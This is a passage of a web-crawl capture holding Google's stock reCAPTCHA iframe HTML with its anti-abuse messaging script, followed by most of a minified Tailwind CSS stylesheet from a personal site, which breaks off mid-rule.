

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MnRiT77AGtJrWvowYWFZoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088269756');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mzyy94.com/_astro/_regular_.CbOnRwkK.css
body_size: 11432
content:
/*! tailwindcss v4.1.7 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-ease:initial;--tw-content:"";--tw-duration:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-200:oklch(88.5% .062 18.334);--color-red-500:oklch(63.7% .237 25.331);--color-yellow-200:oklch(94.5% .129 101.54);--color-green-200:oklch(92.5% .084 155.995);--color-blue-200:oklch(88.2% .059 254.128);--color-pink-200:oklch(89.9% .061 343.231);--color-gray-200:oklch(92.8% .006 264.531);--color-black:#000;--color-white:#fff;--spacing:.25rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height: 1.5 ;--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--font-weight-normal:400;--font-weight-semibold:600;--font-weight-bold:700;--leading-tight:1.25;--leading-relaxed:1.625;--radius-sm:.25rem;--radius-lg:.5rem;--radius-2xl:1rem;--ease-in:cubic-bezier(.4,0,1,1);--ease-in-out:cubic-bezier(.4,0,.2,1);--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}html{font-size:var(--text-base-sm)}@media (min-width:48rem){html{line-height:var(--tw-leading,var(--text-base--line-height));font-size:var(--text-base)}}body{background-color:var(--color-body);font-family:var(--font-primary);line-height:var(--tw-leading,var(--text-base--line-height));font-size:var(--text-base);--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed);--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal);color:var(--color-text)}body:where(.dark,.dark *){background-color:var(--color-darkmode-body);color:var(--color-darkmode-text)}h1,h2,h3,h4,h5,h6{font-family:var(--font-secondary);--tw-leading:var(--leading-tight);line-height:var(--leading-tight);--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold);color:var(--color-text-dark)}:is(h1,h2,h3,h4,h5,h6):where(.dark,.dark *){color:var(--color-darkmode-text-dark)}h1,.h1{font-size:var(--text-h1-sm)}@media (min-width:48rem){h1,.h1{font-size:var(--text-h1)}}h2,.h2{font-size:var(--text-h2-sm)}@media (min-width:48rem){h2,.h2{font-size:var(--text-h2)}}h3,.h3{font-size:var(--text-h3-sm)}@media (min-width:48rem){h3,.h3{font-size:var(--text-h3)}}h4,.h4{font-size:var(--text-h4)}h5,.h5{font-size:var(--text-h5)}h6,.h6{font-size:var(--text-h6)}b,strong{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}code:after{content:var(--tw-content);--tw-border-style:none;border-style:none}blockquote>p{margin-block:calc(var(--spacing)*0)!important}:root{--text-h6:1.2rem;--text-h6-sm:1.08rem;--text-h5:1.44rem;--text-h5-sm:1.296rem;--text-h4:1.728rem;--text-h4-sm:1.5552rem;--text-h3:2.0736rem;--text-h3-sm:1.86624rem;--text-h2:2.48832rem;--text-h2-sm:2.23949rem;--text-h1:2.98598rem;--text-h1-sm:2.68739rem;--text-base:16px;--text-base-sm:12.8px;--font-primary:Heebo,sans-serif;--font-secondary:Signika,sans-serif;--color-primary:#121212;--color-body:#fff;--color-border:#eaeaea;--color-light:#f6f6f6;--color-dark:#040404;--color-text:#444;--color-text-dark:#040404;--color-text-light:#717171}.dark{--color-darkmode-primary:#fff;--color-darkmode-body:#1c1c1c;--color-darkmode-border:#3e3e3e;--color-darkmode-light:#222;--color-darkmode-dark:#fff;--color-darkmode-text:#b4afb6;--color-darkmode-text-dark:#fff;--color-darkmode-text-light:#b4afb6}[type=text],input:where(:not([type])),[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select{appearance:none;--tw-shadow:0 0 #0000;background-color:#fff;border-width:1px;border-color:#6a7282;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}:is([type=text],input:where(:not([type])),[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select):focus{outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:oklch(54.6% .245 262.881);--tw-ring-offset-shadow:var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#155dfc;outline:2px solid #0000}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-date-and-time-value{text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-month-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-day-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-hour-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-minute-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-second-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-millisecond-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-meridiem-field{padding-top:0;padding-bottom:0}select{print-color-adjust:exact;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='oklch(55.1%25 0.027 264.364)' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple],[size]:where(select:not([size="1"])){background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;print-color-adjust:unset;padding-right:.75rem}[type=checkbox],[type=radio]{appearance:none;print-color-adjust:exact;vertical-align:middle;-webkit-user-select:none;user-select:none;color:#155dfc;--tw-shadow:0 0 #0000;background-color:#fff;background-origin:border-box;border-width:1px;border-color:#6a7282;flex-shrink:0;width:1rem;height:1rem;padding:0;display:inline-block}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:oklch(54.6% .245 262.881);--tw-ring-offset-shadow:var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=checkbox]:checked{appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=radio]:checked{appearance:auto}}[type=checkbox]:checked:hover,[type=checkbox]:checked:focus,[type=radio]:checked:hover,[type=radio]:checked:focus{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}@media (forced-colors:active){[type=checkbox]:indeterminate{appearance:auto}}[type=checkbox]:indeterminate:hover,[type=checkbox]:indeterminate:focus{background-color:currentColor;border-color:#0000}[type=file]{background:unset;border-color:inherit;font-size:unset;line-height:inherit;border-width:0;border-radius:0;padding:0}[type=file]:focus{outline:1px solid buttontext;outline:1px auto -webkit-focus-ring-color}}@layer components{.section{padding-block:calc(var(--spacing)*24)}@media (min-width:80rem){.section{padding-block:calc(var(--spacing)*28)}}.section-sm{padding-block:calc(var(--spacing)*16)}@media (min-width:80rem){.section-sm{padding-block:calc(var(--spacing)*20)}}.container{padding-inline:calc(var(--spacing)*4);margin-inline:auto}@media (min-width:80rem){.container{max-width:1320px!important}}:where(.social-icons>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*4)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-x-reverse)))}.social-icons li{display:inline-block}.social-icons li a{height:calc(var(--spacing)*9);width:calc(var(--spacing)*9);border-radius:var(--radius-sm);background-color:var(--color-primary);text-align:center;--tw-leading:calc(var(--spacing)*9);line-height:calc(var(--spacing)*9);color:var(--color-white);justify-content:center;align-items:center;display:flex}.social-icons li a:where(.dark,.dark *){background-color:var(--color-darkmode-primary);color:var(--color-text-dark)}.social-icons li a svg{height:calc(var(--spacing)*5);width:calc(var(--spacing)*5)}.notice{margin-bottom:calc(var(--spacing)*6);border-radius:var(--radius-lg);border-style:var(--tw-border-style);padding-inline:calc(var(--spacing)*8);padding-block:calc(var(--spacing)*6);border-width:1px}.notice-head{align-items:center;display:flex}.notice-head svg{margin-right:calc(var(--spacing)*3)}.notice-head p{font-family:var(--font-secondary);font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height));--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);color:var(--color-text-dark)}.notice-head p:where(.dark,.dark *){color:var(--color-darkmode-text-light)}.notice-body{margin-top:calc(var(--spacing)*3)}.notice-body p{margin-block:calc(var(--spacing)*0)}.notice.note{color:#1b83e2;border-color:currentColor}.notice.tip{color:#40d294;border-color:currentColor}.notice.info{color:#e3a72c;border-color:currentColor}.notice.warning{color:#db2c23;border-color:currentColor}.tab{border-radius:var(--radius-lg);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-border);overflow:hidden}.tab:where(.dark,.dark *){border-color:var(--color-darkmode-border)}.tab-nav{border-bottom-style:var(--tw-border-style);border-bottom-width:1px;border-color:var(--color-border);background-color:var(--color-light);display:flex;margin:calc(var(--spacing)*0)!important;list-style-type:none!important}.tab-nav:where(.dark,.dark *){border-color:var(--color-darkmode-border);background-color:var(--color-darkmode-light)}.tab-nav-item{cursor:pointer;border-bottom-style:var(--tw-border-style);border-bottom-width:3px;border-color:var(--color-border);padding-block:calc(var(--spacing)*2);font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));color:var(--color-text-dark);opacity:.8;margin-block:calc(var(--spacing)*0)!important;padding-inline:calc(var(--spacing)*8)!important}.tab-nav-item:where(.dark,.dark *){border-color:var(--color-light)}.tab-nav-item.active{border-bottom-style:var(--tw-border-style);border-bottom-width:3px;border-color:var(--color-dark);opacity:1}.tab-nav-item.active:where(.dark,.dark *){border-color:var(--color-darkmode-primary)}.tab-content{padding-inline:calc(var(--spacing)*5)}.tab-content-panel{padding:calc(var(--spacing)*8)}.tab-content-panel p{margin-bottom:calc(var(--spacing)*0)}.tab-content-panel.active{display:block}.accordion{margin-bottom:calc(var(--spacing)*6);border-radius:var(--radius-lg);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-border);background-color:var(--color-light);overflow:hidden}.accordion:where(.dark,.dark *){border-color:var(--color-darkmode-border);background-color:var(--color-darkmode-light)}.accordion-header{cursor:pointer;width:100%;padding-inline:calc(var(--spacing)*8);padding-block:calc(var(--spacing)*4);font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));color:var(--color-text-dark);justify-content:space-between;align-items:center;display:flex}.accordion-header:where(.dark,.dark *){background-color:var(--color-darkmode-light);color:var(--color-darkmode-text-light)}.accordion-icon{width:.8em;height:.8em;transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.2s;transition-duration:.2s;rotate:-90deg}.accordion-content{max-height:calc(var(--spacing)*0);padding-inline:calc(var(--spacing)*8);padding-block:calc(var(--spacing)*0);overflow:hidden}.accordion.active .accordion-icon{rotate:none}.accordion.active .accordion-content{max-height:100vh}.modal{inset:calc(var(--spacing)*0);z-index:40;width:100%;height:100%;display:none;position:fixed;overflow:auto}.modal-overlay{inset:calc(var(--spacing)*0);z-index:40;background-color:#0006;width:100%;height:100%;display:none;position:fixed}@supports (color:color-mix(in lab,red,red)){.modal-overlay{background-color:color-mix(in oklab,var(--color-black)40%,transparent)}}.modal-content{z-index:50;--tw-translate-y: -50% ;max-width:90%;translate:var(--tw-translate-x)var(--tw-translate-y);border-radius:var(--radius-lg);background-color:var(--color-body);padding:calc(var(--spacing)*8);margin-inline:auto;position:relative;top:50%}.modal-content:where(.dark,.dark *){background-color:var(--color-darkmode-body)}.modal-close{top:calc(var(--spacing)*3);right:calc(var(--spacing)*3);height:calc(var(--spacing)*8);width:calc(var(--spacing)*8);background-color:var(--color-light);text-align:center;--tw-leading:calc(var(--spacing)*8);line-height:calc(var(--spacing)*8);color:var(--color-text-dark);border-radius:3.40282e38px;position:absolute}.modal-close:where(.dark,.dark *){background-color:var(--color-darkmode-light);color:var(--color-darkmode-text-dark)}.content{color:var(--tw-prose-body);max-width:65ch}.content :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.content :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.content :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.content :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.content :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.content :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em;list-style-type:decimal}.content :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.content :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.content :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.content :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.content :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.content :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.content :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.content :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.content :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.content :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em;list-style-type:disc}.content :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.content :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.content :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.content :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.content :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.content :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.content :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.content :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:2.25em;font-weight:800;line-height:1.11111}.content :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.content :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5em;font-weight:700;line-height:1.33333}.content :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.content :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.25em;font-weight:600;line-height:1.6}.content :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.content :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-weight:600;line-height:1.5}.content :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.content :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.content :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.content :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.content :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px rgb(var(--tw-prose-kbd-shadows)/10%);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.content :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.content :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.content :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.content :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.content :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.content :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.content :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.content :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.content :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.content :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.content :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.content :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.content :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.content :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.content :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.content :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.content :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.content :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.content :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.content :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.content :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.content 